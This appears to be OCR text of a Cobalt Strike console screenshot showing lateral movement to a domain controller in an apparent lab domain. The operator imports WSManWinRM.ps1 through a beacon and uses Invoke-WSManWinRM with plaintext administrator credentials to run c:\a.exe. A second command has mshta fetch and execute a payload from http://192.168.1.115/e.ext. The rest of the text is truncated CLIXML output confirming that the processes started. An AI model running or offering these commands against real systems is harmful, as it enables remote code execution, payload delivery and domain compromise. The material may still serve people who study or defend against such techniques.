 external internal listener user computer
192.168.1.106 192.168.8.215 http Administrator * EX
192.168.1.106 192.168.8.218 http Administrator * DC Ver: 6.2
192.168.1.106 192.168.8.218 http Administrator * DC Ver: 10.0
Event Log X Beacon 192.168.8.215@400 X Sites X
beacon> powershell-import /home/kali/tools/cobaltstrike/tools/WSMan-WinRM-master/WSManWinRM.ps1
[*] Tasked beacon to import: /home/kali/tools/cobaltstrike/tools/WSMan-WinRM-master/WSManWinRM.ps1
[+] host called home, sent: 1424 bytes
beacon> powershell Invoke-WSManWinRM -hostname dc.one.com -command c:\a.exe -user one\administrator -password q123456.
[*] Tasked beacon to run: Invoke-WSManWinRM -hostname dc.one.com -command c:\a.exe -user one\administrator -password q123456.
[+] host called home, sent: 537 bytes
[+] received output:
#< CLIXML
<p:Create_OUTPUT xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32_Process" xmlns:cim="http://schemas.dmtf.org/wbem/wscim/1/common" xml:lang="zh-C
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</
1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="information" RefId="1"><TN RefId="1"><T>System.Management.Automation.InformationRecord</T><T>System.Object</T></TN><ToString>&lt;p:Create_OUTPUT xmlns:xsi=
com/wbem/wsman/1/wmi/root/cimv2/Win32_Process" xmlns:cim="http://schemas.dmtf.org/wbem/wscim/1/common" xml:lang="zh-CN"&gt;&lt;p:ProcessId&gt;1228&lt;/p:ProcessId&gt;&lt;p:ReturnValue&gt;0&lt;/p:ReturnValue&gt;&lt;/p:Crea
Automation.HostInformationMessage</T><T>System.Object</T></TN><ToString>&lt;p:Create_OUTPUT xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32_Proc
ProcessId&gt;1228&lt;/p:ProcessId&gt;&lt;p:ReturnValue&gt;0&lt;/p:ReturnValue&gt;&lt;/p:Create_OUTPUT&gt;</ToString><Props><S N="Message">&lt;p:Create_OUTPUT xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:p="ht
dmtf.org/wbem/wscim/1/common" xml:lang="zh-CN"&gt;&lt;p:ProcessId&gt;1228&lt;/p:ProcessId&gt;&lt;p:ReturnValue&gt;0&lt;/p:ReturnValue&gt;&lt;/p:Create_OUTPUT&gt;</S><B N="NoNewLine">false</B><S N="ForegroundColor">DarkYel
TimeGenerated">2021-02-15T00:56:37.986284+08:00</DT><Obj N="Tags" RefId="3"><TN RefId="3"><T>System.Collections.Generic.List`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]</T
Computer">ex.one.com</S><U32 N="ProcessId">2232</U32><U32 N="NativeThreadId">4780</U32><U32 N="ManagedThreadId">7</U32></Props></Obj></Objs>
beacon> powershell Invoke-WSManWinRM -hostname dc.one.com -command "cmd.exe /c mshta.exe http://192.168.1.115:80/e.ext" -user one\administrator -password q123456.
[*] Tasked beacon to run: Invoke-WSManWinRM -hostname dc.one.com -command "cmd.exe /c mshta.exe http://192.168.1.115:80/e.ext" -user one\administrator -password q123456.
[+] host called home, sent: 657 bytes
[+] received output:
#< CLIXML
<p:Create_OUTPUT xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32_Process" xmlns:cim="http://schemas.dmtf.org/wbem/wscim/1/common" xml:lang="zh-C
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</
1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><Obj S="information" RefId="1"><TN RefId="1"><T>System.Management.Automation.InformationRecord</T><T>System.Object</T></TN><ToString>&lt;p:Create_OUTPUT xmlns:xsi=
com/wbem/wsman/1/wmi/root/cimv2/Win32_Process" xmlns:cim="http://schemas.dmtf.org/wbem/wscim/1/common" xml:lang="zh-CN"&gt;&lt;p:ProcessId&gt;4940&lt;/p:ProcessId&gt;&lt;p:ReturnValue&gt;0&lt;/p:ReturnValue&gt;&lt;/p:Crea
Automation.HostInformationMessage</T><T>System.Object</T></TN><ToString>&lt;p:Create_OUTPUT xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wmi/root/cimv2/Win32_Proc
ProcessId&gt;4940&lt;/p:ProcessId&gt;&lt;p:ReturnValue&gt;0&lt;/p:ReturnValue&gt;&lt;/p:Create_OUTPUT&gt;</ToString><Props><S N="Message">&lt;p:Create_OUTPUT xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:p="ht
dmtf.org/wbem/wscim/1/common" xml:lang="zh-CN"&gt;&lt;p:ProcessId&gt;4940&lt;/p:ProcessId&gt;&lt;p:ReturnValue&gt;0&lt;/p:ReturnValue&gt;&lt;/p:Create_OUTPUT&gt;</S><B N="NoNewLine">false</B><S N="ForegroundColor">DarkYel
TimeGenerated">2021-02-15T00:56:45.4883423+08:00</DT><Obj N="Tags" RefId="3"><TN RefId="3"><T>System.Collections.Generic.List`1[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]]</
Computer">ex.one.com</S><U32 N="ProcessId">4016</U32><U32 N="NativeThreadId">3884</U32><U32 N="ManagedThreadId">7</U32></Props></Obj></Objs>